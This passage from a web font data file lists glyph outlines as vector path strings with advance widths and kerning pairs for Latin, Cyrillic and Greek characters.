":76}},{"d":"1464,-830v177,-1,270,105,269,284r0,253r-1202,0v-82,-2,-129,-26,-190,-63v-64,52,-98,62,-218,63r-193,0r0,-174v146,-10,370,45,367,-106v0,-45,-6,-81,-14,-123r41,-60v23,91,55,161,96,210v89,110,202,89,350,41v82,-26,151,-62,210,-104v163,-114,184,-142,322,-196v49,-19,103,-25,162,-25xm1570,-544v-2,-76,-115,-105,-203,-104v-151,0,-342,121,-467,181r461,0v73,0,126,-6,159,-19v33,-13,50,-32,50,-58","w":1733},{"d":"640,0r0,302r-149,0r0,-302r-355,0r0,-1062r180,0r0,914r499,0r0,-914r180,0r0,1062r-355,0","w":1131},{"d":"9,0r567,-764r-500,-702r231,0r266,376v55,78,95,138,118,180v122,-189,278,-374,411,-556r211,0r-515,691r555,775r-240,0r-369,-523v-21,-30,-42,-63,-64,-98v-143,229,-288,406,-438,621r-233,0","w":1366},{"d":"167,-1466r951,0r0,173r-757,0r0,452v218,3,504,-13,659,37v144,47,254,192,252,378v-2,168,-81,295,-197,365v-66,40,-177,61,-334,61r-574,0r0,-1466xm749,-165v196,0,312,-72,314,-256v1,-124,-68,-207,-170,-233v-101,-26,-374,-19,-532,-20r0,509r388,0","w":1344,"k":{"\u0443":45,"\u043b":23,"\u042f":23,"\u042d":23,"\u042a":68,"\u0427":92,"\u0425":45,"\u0424":23,"\u0423":47,"\u0422":92,"\u0421":23,"\u041e":23,"\u0417":23,"\u0410":45}},{"d":"1259,-414v0,283,-242,438,-542,439v-263,1,-441,-76,-545,-233v-51,-78,-77,-165,-80,-263r183,-16v20,231,188,338,433,338v193,0,364,-71,364,-249v0,-117,-71,-166,-172,-207v-76,-31,-474,-121,-544,-163v-117,-70,-208,-159,-208,-319v0,-269,232,-404,516,-404v315,0,533,145,551,438r-186,14v-22,-191,-138,-282,-357,-281v-117,0,-201,23,-256,64v-94,71,-104,202,-24,286v61,64,535,156,617,198v144,75,250,170,250,358xm655,-1660r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1366},{"d":"945,-312v0,220,-192,335,-428,336v-274,1,-411,-113,-454,-341r178,-28v20,142,111,221,275,221v139,0,244,-58,244,-169v0,-41,-17,-73,-53,-96v-66,-42,-410,-111,-459,-147v-90,-41,-155,-125,-155,-244v0,-211,169,-306,391,-306v237,0,395,83,421,298r-176,24v-17,-113,-97,-174,-232,-174v-133,0,-230,38,-230,137v0,59,40,90,91,111v18,7,71,22,159,46v127,34,217,62,267,84v94,41,161,118,161,248xm394,-1194r133,-280r236,0r-220,280r-149,0","w":1024},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm284,-1270r0,-205r188,0r0,205r-188,0xm657,-1270r0,-205r188,0r0,205r-188,0"},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm719,426v-131,2,-221,-89,-219,-221v0,-57,14,-134,41,-229r124,0v-26,59,-39,114,-39,164v0,87,60,153,144,152v51,0,107,-15,168,-46r0,119v-56,30,-145,60,-219,61"},{"d":"519,-1086v134,-2,235,65,293,146r0,-279r-346,0r0,-132r346,0r0,-115r179,0r0,115r145,0r0,132r-145,0r0,1219r-167,0r0,-134v-100,176,-354,204,-530,88v-137,-90,-224,-262,-224,-484v1,-313,147,-551,449,-556xm536,-937v-194,0,-281,169,-281,407v0,136,29,238,86,305v57,67,125,101,203,101v186,0,283,-165,283,-391v0,-145,-28,-252,-84,-320v-56,-68,-125,-102,-207,-102"},{"d":"457,621r0,-2485r175,0r0,2485r-175,0","w":1280},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm1034,426v-131,2,-221,-89,-219,-221v0,-57,14,-134,41,-229r124,0v-26,59,-39,114,-39,164v0,87,60,153,144,152v51,0,107,-15,168,-46r0,119v-56,30,-145,60,-219,61","w":1366},{"d":"398,-1467v167,196,272,410,272,756v0,165,-13,206,-42,418r-34,0v0,-16,4,-62,4,-139v0,-362,-117,-611,-296,-819","w":1077},{"d":"152,-1056v164,-146,251,-234,337,-407r45,0v86,172,173,261,337,407r0,80v-114,-46,-218,-111,-311,-195r0,1306v93,-84,197,-149,311,-194r0,79v-165,146,-250,234,-337,407r-45,0v-85,-172,-174,-262,-337,-407r0,-79v114,45,218,110,311,194r0,-1306v-93,84,-197,149,-311,195r0,-80","w":1024},{"d":"182,-857r0,-205r205,0r0,205r-205,0xm182,0r0,-205r205,0v-3,139,14,301,-40,387v-28,45,-69,83,-127,108r-50,-77v80,-37,110,-96,114,-213r-102,0","w":569},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm559,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1024},{"d":"793,-1480v6,48,8,117,8,173v2,169,-104,280,-282,240v112,199,114,458,105,774r-30,0v-120,-522,-152,-651,-411,-985r66,-202v83,120,170,225,320,225v142,0,176,-72,192,-223","w":1077},{"d":"705,-1060r-75,143r-156,-86r72,-139xm984,-855v73,114,92,200,93,388r0,174v-7,342,-215,438,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v126,0,238,-22,335,-67v121,-55,181,-133,181,-232v0,-134,-40,-250,-104,-326xm549,67v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm558,277v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":1077},{"d":"412,-164v0,32,-17,63,-52,92r-290,115v0,-29,15,-56,44,-83","w":412},{"d":"637,-534r-660,0r0,-175r660,0r0,-1155r175,0r0,1155r661,0r0,175r-661,0r0,1155r-175,0r0,-1155","w":1451},{"d":"344,0v7,-206,-27,-393,-27,-623v0,-110,45,-203,135,-278r-268,0r0,-160r643,0r0,135v-200,-3,-327,126,-326,322v0,19,3,57,9,113v26,243,27,299,26,491r-192,0xm0,-635v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":842},{"d":"522,-590v97,-74,130,-131,139,-295r10,-176r199,0v-7,112,-4,259,-32,345v-37,115,-116,179,-238,249r227,354r0,113r-764,0r0,-160r533,0r-586,-901r217,0","w":980},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591","w":1593},{"d":"147,-691v39,-104,118,-184,248,-184v68,0,145,38,241,100v50,32,309,285,389,308r60,0r0,174r-1155,0r0,-174r815,0v-177,-129,-311,-258,-598,-224","w":1085},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm709,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1366},{"d":"425,25r-425,-1516r145,0r424,1516r-144,0","w":569},{"d":"345,-56r-74,145r-164,-84r76,-145xm391,194r-74,146r-163,-86r77,-146xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"402,426v-131,2,-221,-89,-219,-221v0,-57,14,-134,41,-229r124,0v-26,59,-39,114,-39,164v0,87,60,153,144,152v51,0,107,-15,168,-46r0,119v-56,30,-145,60,-219,61","w":682},{"d":"414,0r-389,-1466r199,0r223,961v24,101,45,201,62,300v37,-157,59,-247,66,-271r279,-990r234,0r210,742v53,184,91,357,114,519v19,-93,44,-199,73,-319r230,-942r195,0r-402,1466r-187,0r-355,-1289v-15,67,-30,125,-43,172r-311,1117r-198,0xm1115,-1556r-145,0r-231,-280r241,0","w":1933},{"d":"331,0r-325,-1062r186,0r232,841v3,-11,19,-85,55,-219r169,-622r185,0r212,819r243,-819r175,0r-332,1062r-187,0r-169,-636r-41,-181r-215,817r-188,0xm825,-1194r-145,0r-231,-280r241,0","w":1479},{"d":"347,-301v-2,111,11,147,102,147v20,0,46,-2,79,-7r26,159v-154,37,-322,13,-364,-96v-13,-34,-22,-105,-22,-213r0,-611r-132,0r0,-140r132,0r0,-263r179,-108r0,371r181,0r0,140r-181,0r0,621xm275,305r0,-184r185,0v-4,121,16,235,-36,315v-26,40,-63,73,-115,96r-44,-69v63,-28,97,-81,102,-158r-92,0","w":569},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm728,-1194r-145,0r-231,-280r241,0"},{"d":"128,-947r12,-274r52,-245r206,0r-53,245r-105,274r-112,0","w":384},{"d":"412,-1281r0,-185r184,0v-3,125,12,270,-36,348v-25,41,-62,74,-114,97r-45,-68v72,-34,99,-86,102,-192r-91,0xm136,0r0,-1466r180,0r0,1466r-180,0","w":597},{"d":"429,-716v-202,0,-310,-163,-310,-398v0,-201,106,-381,308,-377v203,4,319,159,319,388v0,223,-120,387,-317,387xm589,-1110v0,-155,-39,-257,-157,-257v-122,0,-156,106,-156,271v0,154,39,256,156,256v123,0,157,-105,157,-270xm433,54r802,-1545r146,0r-799,1545r-149,0xm1377,54v-201,0,-310,-164,-310,-398v0,-202,105,-382,309,-377v203,4,319,159,319,388v0,223,-120,387,-318,387xm1538,-340v0,-155,-39,-257,-157,-257v-123,0,-157,105,-157,271v0,153,40,256,156,256v124,0,158,-105,158,-270","w":1821},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm473,-1556r121,-280r234,0r-211,280r-144,0xm820,-1556r127,-280r231,0r-207,280r-151,0","w":1593},{"d":"113,-424r0,-606r968,0r0,168r-798,0r0,438r-170,0","w":1196},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm715,-1194r-145,0r-231,-280r241,0"},{"d":"41,0r0,-180r751,-939v53,-67,104,-125,152,-174r-818,0r0,-173r1050,0r0,173r-823,1017r-89,103r936,0r0,173r-1159,0xm635,-1660r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1251},{"d":"516,-900v-165,0,-203,175,-203,344r0,556r-180,0r0,-1062r162,0r0,161v69,-116,99,-185,230,-185v61,0,122,19,185,58r-62,167v-44,-26,-88,-39,-132,-39xm577,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178","w":682},{"d":"775,-141v242,0,385,-152,429,-373r194,49v-71,291,-272,490,-607,490v-328,0,-510,-141,-611,-376v-52,-122,-78,-253,-78,-393v1,-452,256,-747,692,-747v310,0,508,174,579,427r-191,45v-61,-191,-167,-303,-392,-306v-338,-4,-488,250,-488,580v0,246,69,444,224,535v77,46,160,69,249,69xm663,-1556r133,-280r236,0r-220,280r-149,0","w":1479},{"d":"807,-293r-877,0r0,-174r761,0v-111,-163,-217,-241,-403,-354r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-131,66,-34,137v217,160,421,345,542,581r0,174","w":807},{"d":"343,-1151v-99,0,-181,-85,-181,-187v0,-94,86,-179,180,-179v97,0,180,85,180,183v0,98,-83,183,-179,183xm344,-1444v-56,0,-106,50,-106,107v0,59,49,111,106,111v56,0,106,-52,106,-109v0,-58,-48,-109,-106,-109","w":682},{"d":"164,0r0,-1466r1150,0r0,1466r-194,0r0,-1293r-762,0r0,1293r-194,0","w":1479},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm916,-1556r-145,0r-231,-280r241,0","w":1593},{"d":"-279,-1761v-41,-15,-149,-16,-209,-5r-11,-65v24,-3,69,-5,134,-4v175,1,264,31,267,91v2,42,-54,68,-169,77r0,22r-93,0r0,-55v50,-1,102,-11,107,-39v1,-9,-8,-16,-26,-22","w":0},{"d":"150,0r0,-1466r194,0r0,727r728,-727r263,0r-615,594r642,872r-256,0r-522,-742r-240,234r0,508r-194,0","w":1366,"k":{"\u03ce":25,"\u03cc":25,"\u03c9":25,"\u03bf":25,"\u03be":25,"\u03b8":25,"\u03b6":25,"\u03ac":25,"\u039f":63,"\u03c6":25,"\u03c3":25,"\u03b4":25,"\u03b1":25,"\u03a6":113,"\u0398":63}},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm238,-1194r121,-280r234,0r-211,280r-144,0xm585,-1194r127,-280r231,0r-207,280r-151,0"},{"d":"0,-1212v40,0,75,35,75,75v0,40,-35,75,-75,75v-40,0,-75,-35,-75,-75v0,-40,35,-75,75,-75","w":0},{"d":"1291,-983v6,275,-229,517,-495,522r0,402r459,0r0,59r-459,0r0,439r-59,0r0,-439r-460,0r0,-59r460,0r0,-402v-270,-15,-493,-233,-493,-522v0,-301,222,-524,524,-524v300,0,515,223,523,524xm1237,-982v-7,-269,-201,-469,-470,-469v-268,0,-462,201,-469,469v-6,253,217,470,469,470v253,0,477,-217,470,-470","w":1536},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710","w":1366,"k":{"\u044d":-45,"\u0444":-23,"\u0443":23,"\u0442":45,"\u0430":-23,"\u042d":45,"\u0427":160,"\u0424":68,"\u0423":90,"\u0422":160,"\u0421":45,"\u041f":23,"\u041e":45,"\u041b":-45,"\u0417":23,"\u0414":-68,"\u2019":115}},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm425,-1556r0,-205r188,0r0,205r-188,0xm798,-1556r0,-205r188,0r0,205r-188,0","w":1366},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm359,-1578r0,-148r624,0r0,148r-624,0","w":1366},{"d":"531,0r0,-1293r-483,0r0,-173r1162,0r0,173r-485,0r0,1293r-194,0xm630,-1660r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1251},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm666,-1660r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1366},{"d":"352,-1484v171,-2,292,65,292,203v0,56,-24,106,-59,159v-30,45,-259,202,-323,268r386,0r0,121r-623,0v4,-38,20,-76,47,-114v42,-57,111,-121,207,-191v96,-70,152,-115,171,-134v79,-80,21,-201,-101,-194v-100,6,-124,31,-152,114r-151,-16v40,-146,123,-213,306,-216","w":682},{"d":"41,0r0,-180r751,-939v53,-67,104,-125,152,-174r-818,0r0,-173r1050,0r0,173r-823,1017r-89,103r936,0r0,173r-1159,0","w":1251},{"d":"252,57r1101,-1548r157,0r-1101,1548r-157,0xm646,-946v0,142,-136,231,-304,231v-180,0,-278,-71,-309,-214r146,-15v23,77,70,108,154,112v86,3,157,-55,157,-133v0,-80,-60,-112,-156,-110v-33,1,-53,3,-58,3r22,-110v90,3,156,-31,156,-102v0,-57,-51,-91,-119,-89v-87,2,-113,33,-142,102r-143,-23v55,-134,110,-187,286,-190v162,-3,275,56,275,187v0,85,-61,140,-138,160v102,24,173,82,173,191xm1429,31r0,-154r-382,0r0,-123r404,-474r123,0r0,489r104,0r0,108r-104,0r0,154r-145,0xm1429,-231r0,-263r-229,263r229,0","w":1708},{"d":"-158,-1547r-145,0r-231,-280r241,0","w":0},{"d":"321,-1220r0,209r-193,0v1,-121,-6,-293,32,-359v30,-52,72,-94,133,-121r44,70v-78,34,-106,89,-110,201r94,0","w":455,"k":{"\u2018":37}},{"d":"-2,0r563,-1466r209,0r600,1466r-1372,0xm267,-173r815,0r-317,-835v-47,-125,-82,-227,-104,-304v-18,91,-44,184,-79,280","w":1368,"k":{"\u03ab":152,"\u03a5":152,"\u03a4":119,"\u039f":43,"\u0398":43," ":113}},{"d":"1386,24v-187,0,-332,-81,-408,-199v-90,117,-209,198,-396,199v-309,2,-504,-218,-500,-542v3,-230,82,-420,236,-502v80,-43,169,-66,266,-66v183,0,328,88,394,203v77,-113,209,-203,389,-203v323,0,500,240,490,603r-784,0v-1,203,126,359,316,359v150,0,238,-91,274,-222r180,26v-53,208,-206,343,-457,344xm577,-938v-210,0,-306,185,-310,405v-5,241,112,409,310,409v196,0,313,-180,313,-411v0,-233,-113,-403,-313,-403xm1667,-631v-11,-181,-114,-307,-289,-307v-172,0,-289,133,-298,307r587,0","w":1933},{"d":"737,-1003v-51,-102,-70,-130,-142,-213r-275,127r-44,-103r239,-109v-65,-60,-134,-115,-207,-165r217,0v48,36,90,70,125,102r214,-102r45,102r-172,83v213,245,320,499,320,760v0,317,-195,546,-493,546v-294,-1,-491,-207,-491,-542v0,-315,169,-545,452,-545v99,0,134,19,212,59xm563,-122v196,0,307,-176,307,-407v0,-227,-115,-395,-313,-395v-203,0,-300,171,-300,412v0,229,108,390,306,390"},{"d":"298,-1459r-77,146r-160,-86r74,-146xm495,-1281r-78,144r-162,-86r75,-143xm265,-1191r-76,145r-162,-84r74,-145xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"152,0r0,-1466r292,0r347,1038r70,217r78,-235r351,-1020r261,0r0,1466r-187,0r0,-1227r-426,1227r-175,0r-424,-1248r0,1248r-187,0","w":1706,"k":{"\u044d":-23,"\u0447":23,"\u0443":-23,"\u0441":-23,"\u043e":-23,"\u0435":-23,"\u0430":-23,"\u0427":23,"\u0424":23}},{"d":"414,0r-389,-1466r199,0r223,961v24,101,45,201,62,300v37,-157,59,-247,66,-271r279,-990r234,0r210,742v53,184,91,357,114,519v19,-93,44,-199,73,-319r230,-942r195,0r-402,1466r-187,0r-355,-1289v-15,67,-30,125,-43,172r-311,1117r-198,0xm681,-1556r0,-205r188,0r0,205r-188,0xm1054,-1556r0,-205r188,0r0,205r-188,0","w":1933},{"d":"1,0r705,-1466r1203,0r0,173r-737,0r0,451r685,0r0,172r-685,0r0,497r764,0r0,173r-959,0r0,-423r-566,0r-200,423r-210,0xm493,-595r484,0r0,-698r-145,0xm881,-1556r133,-280r236,0r-220,280r-149,0","w":2048},{"d":"986,-440v6,297,-155,459,-429,464v-187,4,-328,-100,-383,-220v-26,-58,-38,-137,-38,-237r0,-629r180,0r0,629v-6,189,89,303,244,309v107,4,195,-76,224,-152v15,-40,23,-97,23,-171r0,-615r179,0r0,622xm567,-1507r186,0r-200,277r-117,0xm752,-1422r173,0r0,192r-173,0r0,-192xm198,-1422r173,0r0,192r-173,0r0,-192","w":1120},{"d":"1739,-1417r0,1448r-1451,-724","w":2027},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150","w":1024,"k":{".":152,",":152}},{"d":"1473,-724r-1496,0r0,-175r1496,0r0,175xm637,-344r-660,0r0,-175r1496,0r0,175r-661,0r0,965r-175,0r0,-965","w":1451},{"d":"447,621r1,-1155r-471,0r0,-175r1025,0r0,1330r-175,0r0,-1155r-205,0r0,1155r-175,0","w":1451},{"d":"561,-124v161,0,247,-105,267,-265r177,23v-32,227,-196,390,-442,390v-307,0,-483,-221,-483,-551v0,-335,165,-555,484,-559v238,-3,386,130,424,336r-175,27v-28,-126,-104,-215,-242,-215v-210,0,-306,160,-306,406v0,248,88,408,296,408xm594,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1024},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm572,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135"},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm420,-1194r133,-280r236,0r-220,280r-149,0","w":1024},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm379,-1556r0,-205r188,0r0,205r-188,0xm752,-1556r0,-205r188,0r0,205r-188,0","w":1366},{"d":"646,-946v0,142,-136,231,-304,231v-180,0,-278,-71,-309,-214r146,-15v23,77,70,108,154,112v86,3,156,-55,157,-133v1,-100,-101,-119,-214,-107r22,-110v90,3,156,-31,156,-102v0,-57,-51,-91,-119,-89v-87,2,-113,33,-142,102r-143,-23v55,-134,110,-187,286,-190v162,-3,275,56,275,187v0,85,-61,140,-138,160v102,24,173,82,173,191","w":682},{"d":"945,-312v0,220,-192,335,-428,336v-274,1,-411,-113,-454,-341r178,-28v20,142,111,221,275,221v139,0,244,-58,244,-169v0,-41,-17,-73,-53,-96v-66,-42,-410,-111,-459,-147v-90,-41,-155,-125,-155,-244v0,-211,169,-306,391,-306v237,0,395,83,421,298r-176,24v-17,-113,-97,-174,-232,-174v-133,0,-230,38,-230,137v0,59,40,90,91,111v18,7,71,22,159,46v127,34,217,62,267,84v94,41,161,118,161,248xm532,201v-12,-64,-70,-63,-157,-67r52,-177r134,0r-33,107v95,8,171,62,171,147v0,124,-130,190,-289,190v-55,0,-103,-4,-144,-12r11,-117v118,6,238,17,255,-71","w":1024},{"d":"521,-1231v104,183,340,491,461,627v-96,101,-375,468,-460,628v-152,-250,-235,-352,-458,-628v117,-135,355,-438,457,-627","w":1045},{"d":"320,54r601,-1545r131,0r-600,1545r-132,0xm325,-708v-200,0,-288,-154,-288,-391v0,-233,86,-380,286,-380v196,0,291,148,288,376v-3,237,-70,395,-286,395xm230,-1309v-52,64,-56,358,-6,423v47,62,148,70,196,8v53,-68,52,-360,-1,-430v-45,-59,-143,-58,-189,-1xm1051,54v-200,0,-288,-153,-288,-390v0,-233,86,-380,285,-380v196,0,292,148,289,376v-3,237,-70,394,-286,394xm956,-546v-52,64,-56,356,-6,422v47,62,148,71,196,9v54,-69,52,-361,-2,-430v-46,-59,-142,-57,-188,-1xm1725,54v-200,0,-288,-153,-288,-390v0,-233,86,-380,286,-380v196,0,291,148,288,376v-3,237,-69,394,-286,394xm1630,-546v-58,59,-56,356,-6,422v47,62,148,71,196,9v54,-69,52,-361,-1,-430v-45,-59,-149,-62,-189,-1","w":2048},{"d":"524,-1325v-139,4,-158,44,-161,194r0,69r206,0r0,139r-206,0r0,923r-180,0r0,-923r-160,0r0,-139r160,0r0,-103v1,-205,81,-326,283,-326v66,0,127,8,183,23r-28,152v-35,-6,-68,-9,-97,-9xm705,-1259r0,-207r180,0r0,207r-180,0xm705,0r0,-1062r180,0r0,1062r-180,0","w":1024},{"d":"66,-537v4,-308,152,-549,460,-549v125,0,229,51,310,152r0,-128r166,0r0,918v-2,301,-39,414,-210,515v-152,90,-446,77,-577,-25v-76,-59,-116,-143,-113,-258r175,26v16,124,109,166,244,168v163,2,250,-67,285,-190v9,-37,14,-114,13,-231v-79,93,-177,139,-294,139v-291,0,-463,-252,-459,-537xm539,-937v-186,0,-288,166,-288,387v0,240,92,401,291,401v195,0,292,-161,292,-395v0,-226,-106,-393,-295,-393xm544,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0"},{"d":"802,-1325v-341,0,-503,250,-503,614v0,320,193,571,500,570v320,-1,502,-253,502,-591v0,-247,-79,-420,-237,-520v-78,-49,-165,-73,-262,-73xm801,-1492v322,1,568,201,651,455v101,-62,156,-91,157,-236r-94,0r0,-209r193,0v-1,126,7,282,-38,355v-37,59,-100,116,-195,167v17,72,26,148,26,229v-3,449,-266,756,-701,756v-432,0,-693,-312,-701,-739v-9,-451,265,-780,702,-778xm675,-1651v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1756},{"d":"595,-931v-190,0,-280,127,-280,350r0,581r-180,0r0,-1199r-129,0r0,-134r129,0r0,-133r180,0r0,133r367,0r0,134r-367,0r0,259v128,-165,389,-193,571,-70v76,51,114,163,114,337r0,673r-180,0r0,-673v0,-172,-75,-258,-225,-258"},{"d":"219,-1053v0,-201,121,-428,325,-431v55,0,99,28,126,87v52,113,45,261,53,463v6,154,31,261,54,323v10,27,33,62,68,105r-61,213v-67,-41,-111,-109,-132,-205v-17,-79,-26,-218,-26,-419v-73,25,-97,37,-169,38v-132,2,-238,-52,-238,-174xm312,-1165v10,107,197,94,306,73v1,-121,-28,-196,-134,-202v-67,-4,-177,73,-172,129","w":1077},{"d":"599,-930v-189,0,-280,119,-280,350r0,580r-180,0r0,-1062r162,0r0,151v78,-117,191,-175,338,-175v163,0,295,80,335,194v19,55,28,135,28,239r0,1060r-180,0r0,-1053v-2,-184,-50,-284,-223,-284"},{"d":"111,-262v-6,-335,329,-616,692,-496r360,-771r-537,265r-24,-53r614,-303r36,16r163,666r-57,15r-142,-581r-358,768v172,83,300,248,300,474v0,301,-222,524,-524,524v-300,0,-518,-223,-523,-524xm1104,-262v-7,-269,-201,-469,-470,-469v-268,0,-462,201,-469,469v-6,253,217,470,469,470v253,0,477,-217,470,-470","w":1536},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm397,-1556r0,-205r188,0r0,205r-188,0xm770,-1556r0,-205r188,0r0,205r-188,0","w":1366},{"d":"152,-1056v164,-146,251,-234,337,-407r45,0v86,172,173,261,337,407r0,80v-114,-46,-218,-111,-311,-195r0,1306v93,-84,197,-149,311,-194r0,79v-165,146,-250,234,-337,407r-45,0v-85,-172,-174,-262,-337,-407r0,-79v114,45,218,110,311,194r0,-1306v-93,84,-197,149,-311,195r0,-80xm154,522r717,0r0,98r-717,0r0,-98","w":1024},{"d":"255,0v7,-206,-27,-393,-27,-623v0,-110,45,-203,135,-278r-268,0r0,-160r643,0r0,135v-200,-3,-327,126,-326,322v0,19,3,57,9,113v26,243,27,299,26,491r-192,0","w":783},{"d":"1082,-1085r-968,0r0,-167r968,0r0,167xm1082,-639r-968,0r0,-168r968,0r0,168xm1082,-194r-968,0r0,-168r968,0r0,168","w":1195},{"d":"-31,-1566r0,-129r1193,0r0,129r-1193,0","w":1131},{"d":"1273,-124v150,-1,242,-95,273,-225r188,24v-60,207,-214,349,-468,349v-194,0,-302,-77,-395,-198v-120,116,-237,193,-440,198v-207,6,-363,-119,-363,-304v0,-131,87,-229,188,-276v101,-47,406,-71,534,-113v9,-190,-45,-272,-235,-268v-172,4,-257,49,-283,204r-175,-21v46,-226,195,-332,460,-332v180,0,299,31,368,143v82,-88,177,-143,341,-143v335,0,483,266,470,601r-767,0v3,183,35,250,143,317v48,30,102,44,161,44xm1553,-633v-15,-190,-104,-304,-288,-304v-177,0,-288,126,-296,304r584,0xm259,-286v0,105,87,168,207,168v149,0,279,-87,312,-199v10,-35,15,-107,15,-216v-53,23,-160,48,-322,73v-131,20,-212,57,-212,174","w":1821},{"d":"122,-1062r179,0r0,524v3,191,14,276,125,352v51,35,123,54,214,59r0,-935r180,0r0,935v159,-7,271,-68,312,-181v19,-51,26,-128,26,-230r0,-524r179,0v-8,264,31,640,-39,827v-59,157,